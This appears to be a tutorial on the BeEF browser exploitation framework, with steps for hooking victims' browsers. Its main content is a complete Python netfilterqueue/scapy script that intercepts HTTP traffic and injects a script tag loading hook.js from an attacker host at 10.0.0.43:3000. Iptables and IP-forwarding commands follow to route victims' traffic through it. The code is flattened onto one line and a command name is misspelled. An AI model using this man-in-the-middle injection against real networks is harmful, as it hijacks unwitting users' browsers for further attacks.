
- Browser Exploitation Framework.
- Allows us to launch a number of attacks on a hooked target.
- Targets are hooked once they load Javascript code.
- Hook code can be placed in an HTML page and share it with a target.
- Or host page online and send URL to target.
Install the BeEF framework from Github and start the service.

Login in the BeEF website with the changed username and password.


Login in the BeEF Control Panel successfully.
Change the Default index page of Kali Linux and save it.


Browse the Kali website from different computers, then the watch the Control Panel to find something interesting.
Update the injection code in the Python script.
#!/usr/bin/env python import re from netfilterqueue import NetfilterQueue from scapy.layers.inet import TCP, IP from scapy.packet import Raw def set_load(packet, load): packet[Raw].load = load del packet[IP].len del packet[IP].chksum del packet[TCP].chksum return packet def process_packet(packet): scapy_packet = IP(packet.get_payload()) # scapy_packet.show() if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP): load = scapy_packet[Raw].load if scapy_packet[TCP].dport == 80: print("[+] Request") load = re.sub(b"Accept-Encoding:.*?\r\n", b"", load) elif scapy_packet[TCP].sport == 80: print("[+] Response") injection_code = b'<script src="http://10.0.0.43:3000/hook.js"></script>' load = load.replace(b"</body>", injection_code + b"</body>") content_length_search = re.search(b"(?:Content-Length:s)(d*)", load) if content_length_search and b"text/html" in load: print(content_length_search) content_length = content_length_search.group(1) new_content_length = int(content_length) + len(injection_code) load = load.replace(content_length, str(new_content_length).encode()) if load != scapy_packet[Raw].load: print("Payload") new_packet = set_load(scapy_packet, load) packet.set_payload(str(new_packet).encode()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')
Execute the following commands on Kali Linux.
iptables --flush iptablse -I FORWARD -j NFQUEUE --queue-num 0 echo 1 > /proc/sys/net/ipv4/ip_forward

Login the BeEF Control Panel, and go to the Commands page.